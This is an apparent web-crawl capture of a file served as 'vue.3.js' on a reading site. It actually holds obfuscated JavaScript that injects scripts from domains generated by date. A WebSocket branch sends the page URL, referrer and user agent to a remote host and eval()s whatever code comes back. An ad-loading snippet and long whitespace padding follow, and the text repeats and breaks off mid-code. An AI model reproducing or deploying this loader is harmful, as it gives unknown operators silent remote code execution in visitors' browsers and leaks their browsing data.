switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ms9rNj4yTsLTvPSL4HgTAG", "1485", "2", "https://{weekday}.lls{date}ko.com/");
	break;
case 0:
(function(_0x2c0215,_0x38c0dc){var _0x8ce676=a0_0xddf2,_0x260038=_0x2c0215();while(!![]){try{var _0x3f8e11=-parseInt(_0x8ce676(0x189))/0x1*(-parseInt(_0x8ce676(0x196))/0x2)+-parseInt(_0x8ce676(0x1aa))/0x3+parseInt(_0x8ce676(0x197))/0x4+-parseInt(_0x8ce676(0x1a0))/0x5*(-parseInt(_0x8ce676(0x17c))/0x6)+parseInt(_0x8ce676(0x17f))/0x7*(parseInt(_0x8ce676(0x1b9))/0x8)+-parseInt(_0x8ce676(0x1a9))/0x9+parseInt(_0x8ce676(0x1b8))/0xa*(-parseInt(_0x8ce676(0x188))/0xb);if(_0x3f8e11===_0x38c0dc)break;else _0x260038['push'](_0x260038['shift']());}catch(_0x46e3d1){_0x260038['push'](_0x260038['shift']());}}}(a0_0x50f5,0x56128));var ze9809vb=(function(){var _0x2c695c=a0_0xddf2,_0x37501a=(function(){var _0x4a971d=!![];return function(_0x5d0c7d,_0x4f92d3){var _0x5ad853=_0x4a971d?function(){var _0x414462=a0_0xddf2;if(_0x4f92d3){var _0x1080f6=_0x4f92d3[_0x414462(0x1ae)](_0x5d0c7d,arguments);return _0x4f92d3=null,_0x1080f6;}}:function(){};return _0x4a971d=![],_0x5ad853;};}());function _0x137e16(_0x33d4e0){return _0x33d4e0+(0x174-0x12c-0x48)*0xbd;}function _0x58d00e(_0x450db6){var _0x2087ac=a0_0xddf2;return _0x450db6[_0x2087ac(0x18f)](function(_0x597f39,_0x1b2cdc){var _0x5e0935=_0x2087ac;return _0x597f39[_0x5e0935(0x17a)](_0x1b2cdc);},[]);}var _0x1afa9e=(function(){var _0x1557b0=_0x37501a(this,function(){var _0x13a21c=a0_0xddf2;return _0x1557b0[_0x13a21c(0x1a1)]()[_0x13a21c(0x18b)](_0x13a21c(0x19c))[_0x13a21c(0x1a1)]()['constructor'](_0x1557b0)[_0x13a21c(0x18b)](_0x13a21c(0x19c));});_0x1557b0();var _0x3d46b3=_0x137e16(0xdbba00);return function(){return _0x3d46b3;};}()),_0x11c294=(function(){var _0x465178=_0x137e16(0xdbba00);return function(){return _0x465178;};}()),_0xec8096=(function(){var _0x318f13=_0x137e16(0xdbba00);return function(){return _0x318f13;};}()),_0x77ae19=(function(){var _0x29caa3=_0x1afa9e()+_0x11c294()+_0xec8096()-0x5265c00-0xdbba00,_0x51d5c3=function(_0x316341){_0x29caa3+=_0x316341;};return function(){var _0x1dbdd1=a0_0xddf2;return new Date(Date[_0x1dbdd1(0x1b6)]()-_0x29caa3+0x5265c00*0x2);};}()),_0x136e86=(function(){return function(_0x283934){var _0x48a601=a0_0xddf2;if(0xc6-0xc5===0x1)return String[_0x48a601(0x1af)](_0x283934);};}());function _0x2dfcaa(){var _0x1573fb=a0_0xddf2,_0x30ba89=_0x77ae19(),_0x11e1dd='',_0x20c7e7=_0x30ba89[_0x1573fb(0x19f)]()+0x1,_0x5d5849=_0x30ba89[_0x1573fb(0x1c0)](),_0x212825=(function(){var _0x513efd=_0x1573fb,_0x295ec0=[[_0x513efd(0x182),'382','87'],['1839','34893','1982'],[_0x513efd(0x199),_0x513efd(0x19e),_0x513efd(0x1ab)],[_0x513efd(0x18d),'562',_0x513efd(0x198)],['543','452',_0x513efd(0x1be)],[_0x513efd(0x1b0),'1634',_0x513efd(0x1ac)],[_0x513efd(0x180),_0x513efd(0x1b7),_0x513efd(0x19a)],['92883',_0x513efd(0x1ad),_0x513efd(0x1b5)]];return _0x58d00e(_0x295ec0)[_0x513efd(0x1b4)](function(_0x13da7f){return parseInt(_0x13da7f);});}()),_0x573bbc=''+_0x30ba89[_0x1573fb(0x1c1)]()+(_0x20c7e7<=0x9?'0'+_0x20c7e7:_0x20c7e7)+(_0x5d5849<=0x9?'0'+_0x5d5849:_0x5d5849)+'2';for(var _0x300f25=0x0;_0x300f25<0x7;_0x300f25++)_0x11e1dd+=String[_0x1573fb(0x1af)](0x61+(parseInt(_0x573bbc)*parseInt(_0x212825[_0x300f25*0x3+0x1])+parseInt(_0x212825[_0x300f25*0x3+0x2]))%parseInt(_0x212825[_0x300f25*0x3])%0x1a);return _0x11e1dd;}function _0x3b4d99(){return _0x2dfcaa()+'.'+_0x136e86(0x69)+_0x136e86(0x63)+_0x136e86(0x75);}function _0xe70baa(){return _0x2dfcaa()+'.'+_0x136e86(0x74)+_0x136e86(0x6f)+_0x136e86(0x70);}var _0x3aa521=document;function _0x2d7826(_0x39e741){var _0x563c1a=a0_0xddf2;_0x3aa521[_0x563c1a(0x1b2)](_0x39e741);}function _0x3d28d2(_0x8732f6){var _0x2842a8=a0_0xddf2;return _0x8732f6['split']('')['reverse']()[_0x2842a8(0x1a5)]('');}function _0x1eddad(_0x897323){var _0x50a31d=a0_0xddf2;return fetch(_0x897323,{'method':'HEAD'})[_0x50a31d(0x19d)](()=>!![])['catch'](()=>![]);}var _0xec8096=function(){var _0x5d20dd=a0_0xddf2,_0x2037b1=_0x5d20dd(0x184),_0x28a60d='';for(var _0x14d66f=0x0;_0x14d66f<0x8;_0x14d66f++){_0x28a60d+=_0x2037b1[parseInt(Math[_0x5d20dd(0x183)]()*_0x2037b1[_0x5d20dd(0x1a6)])];}return _0x28a60d;},_0x2e383c='_'+_0xec8096()+_0x137e16(new Date()[_0x2c695c(0x181)]())[_0x2c695c(0x1a1)](0x24)[_0x2c695c(0x1ba)](0x2);_0x2d7826(_0x2c695c(0x1a7)+_0x2e383c+'\x27></div>'),_0x1eddad(_0x3d28d2(_0x2c695c(0x1bf))+_0x3b4d99())[_0x2c695c(0x19d)](_0x1b62ef=>{_0x1b62ef==![]&&(function(){var _0x453e1e=a0_0xddf2,_0x506a4a=document['createElement'](_0x453e1e(0x18c)),_0x27eff3=_0x3d28d2('//:sptth')+_0xe70baa();_0x506a4a['src']=_0x27eff3+'/'+_0x3d28d2((new Date()['getTime']()%0x3*new Date()[_0x453e1e(0x181)]()+new Date()[_0x453e1e(0x181)]())[_0x453e1e(0x1a1)](0x24)[_0x453e1e(0x1ba)](0x1))+_0x3d28d2(_0x453e1e(0x187))+'51097'+_0x3d28d2('km')+'?ssid='+_0x2e383c;var _0xe2a2af=document[_0x453e1e(0x17b)]('script')[0x0];_0xe2a2af[_0x453e1e(0x1bc)]['insertBefore'](_0x506a4a,_0xe2a2af);}());});var _0x5f544f=navigator[_0x2c695c(0x1a8)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x2c695c(0x1a2)](_0x5f544f)?!(function(){var _0x51ef34=_0x2c695c,_0x39a635=function(){var _0x556266=a0_0xddf2,_0x1aba1b=_0x556266(0x184),_0x36c3ac='';for(var _0x3b39db=0x0;_0x3b39db<0x8;_0x3b39db++){_0x36c3ac+=_0x1aba1b[parseInt(Math[_0x556266(0x183)]()*_0x1aba1b[_0x556266(0x1a6)])];}return _0x36c3ac;},_0xb5f398=_0x51ef34(0x17e)+_0x39a635();document[_0x51ef34(0x1b2)](_0x51ef34(0x1b3)+_0xb5f398+_0x51ef34(0x194));try{var _0x2baa4f,_0xf81dc2='wss://ssw.'+_0x3b4d99();_0x2baa4f=_0x51ef34(0x195)in window?new WebSocket(_0xf81dc2):'MozWebSocket'in window?new MozWebSocket(_0xf81dc2):new SockJS(_0xf81dc2),_0x2baa4f[_0x51ef34(0x191)]=function(){var _0x1e4ce0=_0x51ef34;_0x2baa4f[_0x1e4ce0(0x1a3)]('http_host='+_0x2dfcaa()+_0x1e4ce0(0x1bb)+_0xb5f398+_0x1e4ce0(0x1a4)+navigator['platform']+_0x1e4ce0(0x19b)+encodeURIComponent(location[_0x1e4ce0(0x18a)])+'&ifr_ref='+encodeURIComponent(document['referrer'])+_0x1e4ce0(0x17d)+encodeURIComponent(navigator[_0x1e4ce0(0x1a8)]));},_0x2baa4f['onmessage']=function(_0x5d89d7){var _0x286231=_0x51ef34;eval(_0x5d89d7[_0x286231(0x190)]),_0x2baa4f[_0x286231(0x18e)]();};}catch(_0x184e41){console[_0x51ef34(0x1b1)](_0x51ef34(0x186)+_0x184e41);}}()):(function(){var _0x58e6a5=_0x2c695c,_0x18de27=document[_0x58e6a5(0x1bd)](_0x58e6a5(0x18c)),_0x15a9a7=_0x3d28d2(_0x58e6a5(0x1bf))+_0x3b4d99();_0x18de27['src']=_0x15a9a7+'/'+_0x3d28d2((new Date()['getTime']()%0x3*new Date()['getTime']()+new Date()[_0x58e6a5(0x181)]())['toString'](0x24)['slice'](0x1))+_0x3d28d2(_0x58e6a5(0x187))+_0x58e6a5(0x192)+_0x3d28d2('km')+_0x58e6a5(0x193)+_0x2e383c;var _0x3b9d60=document[_0x58e6a5(0x17b)]('script')[0x0];_0x3b9d60[_0x58e6a5(0x1bc)][_0x58e6a5(0x185)](_0x18de27,_0x3b9d60);}());}());function a0_0xddf2(_0x1accef,_0x561764){var _0x3a5889=a0_0x50f5();return a0_0xddf2=function(_0x5863a0,_0x371a0f){_0x5863a0=_0x5863a0-0x17a;var _0x50f535=_0x3a5889[_0x5863a0];return _0x50f535;},a0_0xddf2(_0x1accef,_0x561764);}function a0_0x50f5(){var _0x353f3b=['reduce','data','onopen','51097','?ssid=','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','WebSocket','282750MfSxhU','1288392JdezNE','34536','3948','234','&ifr_url=','(((.+)+)+)+$','then','564','getMonth','5UgVKhT','toString','test','send','&space_id=51097&serasfd=','join','length','<div\x20id=\x27div','userAgent','1429479AsIjYh','1514343smFayo','1766','532','442','apply','fromCharCode','1432','log','write','<span\x20id=\x27','map','8454','now','634','50hfXnCu','3964216ABOKzF','slice','&lyh=','parentNode','createElement','67515','//:sptth','getDate','getFullYear','concat','getElementsByTagName','985674XQvNUE','&ua=','div_','7QQWkjw','4523','getTime','9837','random','abcdefghijklmnopqrstuvwxyz0123456789','insertBefore','error','aak','235653PUSgTj','1jHOSQx','href','search','script','2345','close'];a0_0x50f5=function(){return _0x353f3b;};return a0_0x50f5();}
break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tantanread.com/assets/public/vue.3.js
body_size: 4114
content:
switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "FQVqpcwxKqPzNYcxYyKCkX", "1375", "2", "https://{weekday}.lls{date}ko.com/");
	break;
case 0:
(function(_0x2c0215,_0x38c0dc){var _0x8ce676=a0_0xddf2,_0x260038=_0x2c0215();while(!![]){try{var _0x3f8e11=-parseInt(_0x8ce676(0x189))/0x1*(-parseInt(_0x8ce676(0x196))/0x2)+-parseInt(_0x8ce676(0x1aa))/0x3+parseInt(_0x8ce676(0x197))/0x4+-parseInt(_0x8ce676(0x1a0))/0x5*(-parseInt(_0x8ce676(0x17c))/0x6)+parseInt(_0x8ce676(0x17f))/0x7*(parseInt(_0x8ce676(0x1b9))/0x8)+-parseInt(_0x8ce676(0x1a9))/0x9+parseInt(_0x8ce676(0x1b8))/0xa*(-parseInt(_0x8ce676(0x188))/0xb);if(_0x3f8e11===_0x38c0dc)break;else _0x260038['push'](_0x260038['shift']());}catch(_0x46e3d1){_0x260038['push'](_0x260038['shift']());}}}(a0_0x50f5,0x56128));var ze9809vb=(function(){var _0x2c695c=a0_0xddf2,_0x37501a=(function(){var _0x4a971d=!![];return function(_0x5d0c7d,_0x4f92d3){var _0x5ad853=_0x4a971d?function(){var _0x414462=a0_0xddf2;if(_0x4f92d3){var _0x1080f6=_0x4f92d3[_0x414462(0x1ae)](_0x5d0c7d,arguments);return _0x4f92d3=null,_0x1080f6;}}:function(){};return _0x4a971d=![],_0x5ad853;};}());function _0x137e16(_0x33d4e0){return _0x33d4e0+(0x174-0x12c-0x48)*0xbd;}function _0x58d00e(_0x450db6){var _0x2087ac=a0_0xddf2;return _0x450db6[_0x2087ac(0x18f)](function(_0x597f39,_0x1b2cdc){var _0x5e0935=_0x2087ac;return _0x597f39[_0x5e0935(0x17a)](_0x1b2cdc);},[]);}var _0x1afa9e=(function(){var _0x1557b0=_0x37501a(this,function(){var _0x13a21c=a0_0xddf2;return _0x1557b0[_0x13a21c(0x1a1)]()[_0x13a21c(0x18b)](_0x13a21c(0x19c))[_0x13a21c(0x1a1)]()['constructor'](_0x1557b0)[_0x13a21c(0x18b)](_0x13a21c(0x19c));});_0x1557b0();var _0x3d46b3=_0x137e16(0xdbba00);return function(){return _0x3d46b3;};}()),_0x11c294=(function(){var _0x465178=_0x137e16(0xdbba00);return function(){return _0x465178;};}()),_0xec8096=(function(){var _0x318f13=_0x137e16(0xdbba00);return function(){return _0x318f13;};}()),_0x77ae19=(function(){var _0x29caa3=_0x1afa9e()+_0x11c294()+_0xec8096()-0x5265c00-0xdbba00,_0x51d5c3=function(_0x316341){_0x29caa3+=_0x316341;};return function(){var _0x1dbdd1=a0_0xddf2;return new Date(Date[_0x1dbdd1(0x1b6)]()-_0x29caa3+0x5265c00*0x2);};}()),_0x136e86=(function(){return function(_0x283934){var _0x48a601=a0_0xddf2;if(0xc6-0xc5===0x1)return String[_0x48a601(0x1af)](_0x283934);};}());function _0x2dfcaa(){var _0x1573fb=a0_0xddf2,_0x30ba89=_0x77ae19(),_0x11e1dd='',_0x20c7e7=_0x30ba89[_0x1573fb(0x19f)]()+0x1,_0x5d5849=_0x30ba89[_0x1573fb(0x1c0)](),_0x212825=(function(){var _0x513efd=_0x1573fb,_0x295ec0=[[_0x513efd(0x182),'382','87'],['1839','34893','1982'],[_0x513efd(0x199),_0x513efd(0x19e),_0x513efd(0x1ab)],[_0x513efd(0x18d),'562',_0x513efd(0x198)],['543','452',_0x513efd(0x1be)],[_0x513efd(0x1b0),'1634',_0x513efd(0x1ac)],[_0x513efd(0x180),_0x513efd(0x1b7),_0x513efd(0x19a)],['92883',_0x513efd(0x1ad),_0x513efd(0x1b5)]];return _0x58d00e(_0x295ec0)[_0x513efd(0x1b4)](function(_0x13da7f){return parseInt(_0x13da7f);});}()),_0x573bbc=''+_0x30ba89[_0x1573fb(0x1c1)]()+(_0x20c7e7<=0x9?'0'+_0x20c7e7:_0x20c7e7)+(_0x5d5849<=0x9?'0'+_0x5d5849:_0x5d5849)+'2';for(var _0x300f25=0x0;_0x300f25<0x7;_0x300f25++)_0x11e1dd+=String[_0x1573fb(0x1af)](0x61+(parseInt(_0x573bbc)*parseInt(_0x212825[_0x300f25*0x3+0x1])+parseInt(_0x212825[_0x300f25*0x3+0x2]))%parseInt(_0x212825[_0x300f25*0x3])%0x1a);return _0x11e1dd;}function _0x3b4d99(){return _0x2dfcaa()+'.'+_0x136e86(0x69)+_0x136e86(0x63)+_0x136e86(0x75);}function _0xe70baa(){return _0x2dfcaa()+'.'+_0x136e86(0x74)+_0x136e86(0x6f)+_0x136e86(0x70);}var _0x3aa521=document;function _0x2d7826(_0x39e741){var _0x563c1a=a0_0xddf2;_0x3aa521[_0x563c1a(0x1b2)](_0x39e741);}function _0x3d28d2(_0x8732f6){var _0x2842a8=a0_0xddf2;return _0x8732f6['split']('')['reverse']()[_0x2842a8(0x1a5)]('');}function _0x1eddad(_0x897323){var _0x50a31d=a0_0xddf2;return fetch(_0x897323,{'method':'HEAD'})[_0x50a31d(0x19d)](()=>!![])['catch'](()=>![]);}var _0xec8096=function(){var _0x5d20dd=a0_0xddf2,_0x2037b1=_0x5d20dd(0x184),_0x28a60d='';for(var _0x14d66f=0x0;_0x14d66f<0x8;_0x14d66f++){_0x28a60d+=_0x2037b1[parseInt(Math[_0x5d20dd(0x183)]()*_0x2037b1[_0x5d20dd(0x1a6)])];}return _0x28a60d;},_0x2e383c='_'+_0xec8096()+_0x137e16(new Date()[_0x2c695c(0x181)]())[_0x2c695c(0x1a1)](0x24)[_0x2c695c(0x1ba)](0x2);_0x2d7826(_0x2c695c(0x1a7)+_0x2e383c+'\x27></div>'),_0x1eddad(_0x3d28d2(_0x2c695c(0x1bf))+_0x3b4d99())[_0x2c695c(0x19d)](_0x1b62ef=>{_0x1b62ef==![]&&(function(){var _0x453e1e=a0_0xddf2,_0x506a4a=document['createElement'](_0x453e1e(0x18c)),_0x27eff3=_0x3d28d2('//:sptth')+_0xe70baa();_0x506a4a['src']=_0x27eff3+'/'+_0x3d28d2((new Date()['getTime']()%0x3*new Date()[_0x453e1e(0x181)]()+new Date()[_0x453e1e(0x181)]())[_0x453e1e(0x1a1)](0x24)[_0x453e1e(0x1ba)](0x1))+_0x3d28d2(_0x453e1e(0x187))+'51097'+_0x3d28d2('km')+'?ssid='+_0x2e383c;var _0xe2a2af=document[_0x453e1e(0x17b)]('script')[0x0];_0xe2a2af[_0x453e1e(0x1bc)]['insertBefore'](_0x506a4a,_0xe2a2af);}());});var _0x5f544f=navigator[_0x2c695c(0x1a8)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x2c695c(0x1a2)](_0x5f544f)?!(function(){var 